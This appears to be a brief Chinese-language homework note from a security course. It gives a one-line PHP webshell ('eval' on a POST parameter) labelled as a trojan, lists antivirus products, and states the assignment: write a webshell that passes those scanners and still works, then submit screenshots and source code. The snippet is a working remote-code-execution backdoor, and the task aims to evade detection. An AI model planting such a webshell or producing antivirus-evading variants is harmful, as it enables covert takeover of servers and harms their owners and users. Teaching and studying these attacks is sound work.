 木马
<?php
eval($_POST['shell']);?>
//webshell
杀软
360，阿里云，百度，火绒，卡巴斯基，微软
作业
要求写一个webshell，能过杀软检查。保证webshell可用。周一需提交过检查截图，提交原始代码。提交可用性截图